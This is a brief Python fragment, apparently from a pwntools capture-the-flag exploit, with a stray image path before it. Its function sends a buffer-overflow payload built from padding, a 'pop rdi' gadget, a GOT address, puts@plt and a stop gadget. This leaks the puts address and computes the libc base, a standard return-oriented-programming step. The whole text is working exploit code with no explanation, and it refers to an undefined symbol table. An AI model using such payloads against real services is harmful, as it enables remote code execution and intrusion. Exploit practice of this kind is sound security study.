 def find_libc(s, over_len, stop_gadget, pop_rdi, puts_plt, puts_got):
    s.recvuntil('password?\n')

    pay = 'a'*over_len
    pay += p64(pop_rdi)
    pay += p64(0x601018)
    pay += p64(puts_plt)
    pay += p64(stop_gadget)

    s.sendline(pay)

    l_base = u64(s.recv(6).ljust(8, '\x00'))-l.symbols['puts']

    log.info('l_base: {}'.format(hex(l_base)))

    return l_base